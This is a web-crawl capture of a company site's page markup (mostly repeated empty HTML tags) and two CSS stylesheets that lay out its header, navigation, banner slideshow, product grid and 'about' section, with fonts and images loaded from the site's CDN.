<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://www.leahkillian.com/cssjs/indexcss.css
body_size: 716
content:

 <!--
                body {
            	background-color: #fff;
            





            background-position:top center;margin-left:0px;
            COLOR:;
            margin-top: 0px;margin-right: 0px;margin-bottom:0px;
            font-size: 14px;
            }
            A:link {
            FONT-SIZE: 14px;
            COLOR: ;
            TEXT-DECORATION: none}
            A:visited {
            FONT-SIZE: 14px;
            COLOR: ;
            TEXT-DECORATION: none}
            A:hover {
            FONT-SIZE: 14px;
            COLOR: ;
            TEXT-DECORATION: none}
            


/*导航样式开始*/

            #webdh {
            text-align:center;
            vertical-align:middle;
            width: 1400px;
            height:450px;
            margin: 0 auto;
            font-size: 14px;
            font-weight: normal;
            COLOR: ;
            
            	background-color: ;
            
            overflow:hidden;
            }
            #webdh A:link {FONT-SIZE: 14px;COLOR: ; TEXT-DECORATION: none}
            #webdh A:visited {FONT-SIZE: 14px;COLOR: ; TEXT-DECORATION: none}
            #webdh A:hover {FONT-SIZE: 14px;COLOR: ; TEXT-DECORATION: none}
            #copy {text-align:center;width:1400px;margin: 0 auto; line-height:150%;}
            .clear {clear:both; height:0; overflow:hidden; display:block;}
            .clearfix:after {clear:both; height:0; overflow:hidden; display:block; visibility:hidden; content:"."; }
            -->
            

/*中间内容开始*/

#bodycon {width:1400px;margin: 0 auto;}
#bodycon #left {float: left;width: 290px;

            	background-color: ;
            
}
#bodycon #center {float:left;width: 1110px;

            	background-color: ;
            
}
#bodycon #right {float:left;width: 0px;

            	background-color: ;
            
}
            
/*中间内容结束*/


/*详细内容开始*/

            #bodycontent {width:1110px;
            margin: 0 auto;
            line-height:180%;text-align:center;}
            #bodycontent.bodycontent2020 {
                text-align:left;
            }
            
/*详细内容结束*/



--- FILE ---
content_type: text/css
request_url: http://www.leahkillian.com/cssjs/allbag.css
body_size: 6943
content:
body{overflow-x:hidden;}
body,td{font-size:14px; color:#555; font-family:Microsoft YaHei;}
a{color:#555; text-decoration:none; font-size:14px;}
a:hover{color:#1071dc; text-decoration:underline;}
body,div,ul,li,h1,h2,h3,h4,h5,h6,form,input,textarea,p,th{margin:0; padding:0;}
dl,dt,dd{margin:0px; padding:0px; list-style:none;}
ul,li{list-style:none;}
em,i{font-style:normal;}
img{border:0;}
.cl{clear:both;}
.fl{float:left;}
.fr{float:right;}



/*字体*/
@font-face {
font-family:neutraface2;
src: url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.ttf),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.eot),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.otf),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.woff),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.woff2);
}
@font-face {
font-family:DIN Medium;
src:url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.ttf),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.eot),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.otf),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.woff),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.woff2);
}
@font-face {
font-family:Tw Cen MT;
src: url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.ttf),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.eot),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.otf),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.woff),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.woff2);
}
@font-face {
font-family:Impact;
src: url(https://memberpic.114my.com.cn/076983539288/cssnew/impact.ttf.txt),
     url(https://memberpic.114my.com.cn/076983539288/cssnew/Impact.eot.txt),
     url(https://memberpic.114my.com.cn/076983539288/cssnew/Impact.woff.txt),
     url(https://memberpic.114my.com.cn/076983539288/cssnew/Impact.woff2.txt);
}



/*通用标题*/
.column_tit{display:flex; flex-direction:column; align-items:center;}
.column_tit em{font-size:40px; line-height:40px; color:#333; font-weight:bold;}
.column_tit p{margin-top:11px; font-size:18px; line-height:18px; color:#666;}
.column_tit p:before,.column_tit p:after{content:""; display:inline-block; margin:0 20px; width:255px; height:9px; vertical-align:middle; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1126029983.png) center no-repeat;}
.column_tit p:after{transform:rotate(180deg);}



/*顶*/
.peakbg{width:100%; height:57px; background:#f8f8f8;}
.peak{width:1400px; margin:0 auto;}
.peak,.peak a{line-height:57px; color:#aaa;}
.peak a:hover{color:#1071dc;}
.peak_fl{float:left; margin-left:-5px;}
.peak_fr{float:right;}
.peak_fr li{float:left; display:block; width:120px; text-align:center; position:relative; cursor:pointer;}
.peak_fr li img{display:inline-block; margin-right:10px; vertical-align:middle;}
.peak_fr li em{display:none; position:absolute; left:0; top:57px; width:120px; height:120px; border:5px solid #fff;}
.peak_fr li em img{width:100%;}



/*抬头*/
.head{width:1400px; height:144px; margin:0 auto; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_1685936805.jpg) left center no-repeat;}
.head .logo{float:left; margin-top:38px;}
.head .name{float:left; margin-left:14px; margin-top:41px; font-size:36px; line-height:36px; color:#333; font-weight:bold;}
.head .name p{margin-top:7px; font-size:18px; line-height:18px; color:#555; font-weight:normal;}
.head .head_ad{float:left; margin-left:80px; margin-top:42px; font-size:26px; line-height:26px; color:#333; font-weight:bold;}
.head .head_ad ul{display:block; margin-top:8px; padding-left:3px;}
.head .head_ad li{float:left; width:104px; text-align:center; font-size:16px; line-height:28px; color:#fff; font-weight:normal; background:#1071dc; border-top-left-radius:7px; border-bottom-right-radius:7px; letter-spacing:2px;}
.head .head_ad li+li{margin-left:10px;}
.head .head_tel{float:right; margin-top:49px;}
.head .head_tel i{display:block; line-height:18px; text-indent:24px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_536582277.jpg) 2px top no-repeat;}
.head .head_tel p{margin-top:7px; font-family:DIN Medium; font-size:32px; line-height:22px; color:#1071dc; font-weight:bold;}



/*导航*/
.navbg{width:100%; background:#1071dc;}
.nav{width:1400px; margin:0 auto;}
.nav li{float:left; width:calc(100% / 9); height:70px; position:relative;}
.nav li > a{display:block; width:100%; text-align:center; font-size:16px; line-height:70px; color:#fff; text-decoration:none; transition-duration:0.8s;}
.nav li:hover > a,.nav li.navcurrent > a{background:#ff7300;}
/*下拉*/
.nav li > em{position:absolute; left:0; top:70px; transform:translateY(20px); opacity:0; width:100%; z-index:9; visibility:hidden; transition:0.3s;}
.nav li > em a{display:block; width:100%; text-align:center; font-size:16px; line-height:50px; color:#333; text-decoration:none; background:#fff;}
.nav li:hover > em{transform:translateY(0); opacity:1; visibility:visible;}
.nav li > em a:hover{background:#ff7300; color:#FFF;}



/*幻灯片*/
.banner{overflow:hidden; background:#fff; position:relative;}
.banner-box{ min-width:1400px; height:650px; position:relative; margin:0 auto;}
.banner-box .bd{ width:100%; }
.banner-box .bd li{ width:100%; height:650px; background-position:center; background-repeat:no-repeat;}
.banner-box .bd li a{ display:block; background-size:auto;}
.banner-btn{width: 100%;position: absolute;top: 4px;left: 0;margin-left: 0;height: 100%;overflow: hidden;}
.banner-btn a{ display:block; width:49px; height:104px; position:absolute; top:40%; filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity:0; opacity:0; transition:0.3s all ease-in-out}
.banner-btn a.prev{ left:-50px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095400_1482496781.png) 0 0 no-repeat; } 
.banner-btn a.next{ right:-50px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095400_1482496781.png) -49px 0 no-repeat; }
.banner-box .hd { position:absolute; bottom:25px; width:100%;}
.banner-box .hd ul { width:1400px; margin:0 auto; text-align:center; }
.banner-box .hd ul li{ width:30px; height:30px; line-height:30px; color:#fff; font-family:Arial; font-size:16px; background:#333;cursor:pointer;display:inline-block; margin:0 2px; transition:0.3s all ease-in-out; }
.banner-box .hd ul li.cur{ background:#1071dc;}
.banner-box:hover .banner-btn a.prev{ left:20px; filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity:.4; opacity:.4; }
.banner-box:hover .banner-btn a.next{ right:20px; filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity:.4; opacity:.4; }
.banner-box .banner-btn a.prev:hover,.banner-box:hover .banner-btn a.next:hover{filter:alpha(opacity=80); -moz-opacity:.8; -khtml-opacity:.8; opacity:.8;}



/*搜索*/
.huntbg{width:100%; height:100px; background:#f1f1f1;}
.hunt{width:1400px; margin:0 auto;}
.hunt_fl{float:left; line-height:20px; font-weight:bold; padding:40px 0 40px 30px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_1293842290.jpg) left center no-repeat;}
.hunt_fl a{display:inline-block; margin-right:16px; font-weight:normal;}
.hunt_fr{float:right; margin-top:30px; border-radius:21px; overflow:hidden;}
#infoname,.search{border:none; outline:none;}
#infoname{float:left; width:277px; padding-left:30px; line-height:42px; color:#b2b2b2; box-sizing:border-box;}
.hunt_button{float:right; width:42px; height:42px;}



/*产品*/
.productbg{width:1400px; margin:0 auto; margin-top:82px;}
.sort{margin-top:32px;}
.sort .prolist2021{background:#f9f9f9; padding-top:2px;}
.sort .prolist2021 li{display:flex; justify-content:space-between;}
.sort .prolist2021 li a.prolist2021_one{width:159px; padding-left:44px; font-size:18px; line-height:64px; color:#fff; box-sizing:border-box; text-decoration:none; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1084119836.png) 17px center no-repeat #1071dc;}
.sort .prolist2021 li dl{width:1146px; margin-right:47px; overflow:hidden; background-position:left bottom; background-repeat:repeat-x; background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1107581019.png);}
.sort .prolist2021 li:nth-last-child(1) dl{background-image:none;}
.sort .prolist2021 li dl dt{float:left; width:152px; padding:24px 0;}
.sort .prolist2021 li dl dt:nth-last-child(1){width:auto;}
.sort .prolist2021 li:nth-child(3) dl{height:64px; overflow:hidden;}
.sort .prolist2021 li:nth-child(3) dl dt:nth-last-child(2){width:auto;}
.sort .prolist2021 li dl dt a{font-size:16px; line-height:16px; padding-left:13px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1753170251.png) left center no-repeat;}
.product{margin-top:28px;}
.product_cont{overflow:hidden;}
.product_img{float:left;}
.productshow{float:right;}
.progdwz2021 li{float:left; margin-left:20px; margin-bottom:20px;}
.progdwz2021 li > a{display:block; width:310px; height:232px; border:1px solid #eee; box-sizing:border-box; overflow:hidden; position:relative;}
.progdwz2021 li > a:after{content:""; position:absolute; left:0; top:0; display:block; width:100%; height:100%; background:#000; opacity:0; visibility:hidden; transition:0.3s all ease-in-out;}
.progdwz2021 li:hover > a:after{opacity:0.6; visibility:visible;}
.progdwz2021 li > a:before{content:"+"; position:absolute; left:calc(50% - 25px); top:calc(50% - 25px); display:block; width:60px; text-align:center; font-size:40px; line-height:60px; color:#fff; border-radius:50%; background:rgba(16,113,220,0.6); box-shadow:0px 0px 0px 15px rgb(16 113 220 / 20%); z-index:2; transform:scale(1.9); visibility:hidden; transition:0.2s all ease-in-out;}
.progdwz2021 li:hover > a:before{transform:scale(1.0); visibility:visible;}
.progdwz2021 li > a img{width:100%; height:auto;}
.progdwz2021 li:hover > a img{}
.progdwz2021 li > br{display:none;}
.progdwz2021 li span{display:block; margin-top:1px; background:#eee; transition-duration:0.8s;}
.progdwz2021 li:hover span{background:#1071dc;}
.progdwz2021 li span a{display:flex; align-items:center; justify-content:space-between; padding-left:23px; font-size:16px; line-height:48px; transition-duration:0.8s; text-decoration:none;}
.progdwz2021 li:hover span a{color:#fff;}
.progdwz2021 li span a:after{content:""; display:inline-block; width:18px; height:18px; margin-right:18px; border-radius:50%; transition-duration:0.4s; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427173132_125041254.png) right center no-repeat;}
.progdwz2021 li:hover span a:after{background-position:left center;}



/*方案*/
.schemebg{width:100%; max-width:1920px; min-width:1400px; margin:0 auto; margin-top:60px; overflow-x:hidden;}
.scheme{width:1400px; height:637px; margin:0 auto; margin-top:30px; position:relative;}
.scheme .tempWrap{width:1306px !important; margin:0 auto; overflow:visible !important;}
.scheme .tempWrap ul{overflow:visible !important;}
.scheme li{width:1250px!important; height:637px; margin:0 28px; position:relative;}
.scheme li > img{position:absolute; left:0; top:0;}
.scheme li .scheme_txt{position:absolute; right:0; bottom:0; display:block; width:780px; height:246px; padding-left:33px; padding-top:45px; box-sizing:border-box; background:rgba(16,113,220,.95); opacity:0; visibility:hidden; transition-delay:0.35s; transition-duration:0.8s;}
.scheme li.scheme_cur .scheme_txt{opacity:1; visibility:visible;}
.scheme_txt .fl{padding-left:9px;}
.scheme_txt span{display:block; margin-left:-9px; text-align:center; font-size:26px; line-height:36px; color:#fff; font-weight:bold;}
.scheme_txt i{display:inline-block; margin-top:48px; width:37px; height:37px; cursor:pointer; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1107191241.png) center no-repeat;}
.scheme_btnr{margin-left:9px; transform:rotate(180deg);}
.scheme_txt .fr{margin-right:57px;}
.scheme_txt p{width:512px; font-size:16px; line-height:32px; color:#fff;}
.scheme_txt a{display:block; width:40px; height:40px; margin-top:33px; margin-right:5px; float:right; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1896721702.png) center no-repeat;}



/*四大理由*/
.meritbg{width:100%; max-width:1920px; min-width:1400px; margin:0 auto; margin-top:80px;}
.meritbg .column_tit i{display:inline-block; margin:0 10px; font-family:neutraface2; font-size:70px; line-height:36px; color:#1071dc; vertical-align:middle;}
.meritbg .column_tit p{letter-spacing:3px;}
.merit_cont{margin-top:30px;}
.merit_cont ul{display:flex; justify-content:space-between;}
.merit_cont li{width:16.2%; height:660px; overflow:hidden; position:relative; transition-duration:0.5s;}
.merit_cont li > img{position:relative; transition-duration:0.5s;}
.merit_cont li:nth-child(1) > img{left:-165px; top:0;}
.merit_cont li:nth-child(2) > img{left:-435px; top:0;}
.merit_cont li:nth-child(3) > img{left:-205px; top:0;}
.merit_cont li:nth-child(4) > img{left:-650px; top:0;}
.merit_cont li.cur{width:50%;}
.merit_cont li.cur > img{left:0; top:0;}
.default{position:absolute; left:0; top:0; width:381px; height:100%; padding-left:55px; padding-top:90px; box-sizing:border-box; font-size:30px; line-height:30px; color:#fff; font-weight:bold; background:rgba(0,0,0,.7); transition-duration:0.5s; transition-property:opacity;}
.default em{display:block; margin-top:10px;}
.default i{display:block; font-family:DIN Medium; margin-top:366px;}
.merit_cont li.cur .default{opacity:0; visibility:hidden;}
.pass{position:absolute; right:0; top:0; width:381px; height:100%; padding-left:55px; padding-top:90px; box-sizing:border-box; font-size:30px; line-height:30px; color:#fff; font-weight:bold; background:rgba(16,113,220,.95); transform:translateX(100%); opacity:0; transition-delay:0.15s; transition-duration:0.5s;}
.pass em{display:block; margin-top:10px;}
.pass p{width:275px; margin-top:34px; font-size:16px; line-height:34px; font-weight:normal;}
.pass i{display:flex; align-items:center; font-family:DIN Medium; line-height:25px; position:absolute; left:55px; bottom:89px;}
.pass i:after{content:""; display:block; width:111px; height:1px; margin-left:20px; background:#fff;}
.merit_cont li.cur .pass{transform:translateX(0); opacity:1;}



/*简介*/
.adoutbg{width:100%; height:1013px; margin-top:80px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_1486204990.jpg) center top no-repeat;}
.adout{width:1400px; margin:0 auto; padding-top:104px;}
.adout_tit em{font-family:Arial; font-size:48px; line-height:36px; color:#333; font-weight:bold;}
.adout_tit i{display:block; margin-top:10px; font-size:28px; line-height:28px; color:#333; font-weight:bold;}
.adout_tit i:after{content:""; display:inline-block; width:202px; height:7px; margin-left:13px; vertical-align:middle; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1511096776.jpg) center no-repeat;}
.adout_tit p{margin-top:26px; font-size:20px; line-height:20px;}
.adout_txt{width:814px; height:429px; margin-top:62px; padding-left:83px; padding-top:77px; box-sizing:border-box; background:#fff;}
.adout_txt em{font-size:24px; line-height:24px; color:#333; font-weight:bold;}
.adout_txt p{width:656px; margin-top:29px; font-size:16px; line-height:36px;}
.adout_txt a{display:block; width:150px; margin-top:50px; text-align:center; font-size:16px; line-height:50px; color:#fff; background:#1071dc; text-decoration:none; transition-duration:0.5s;}
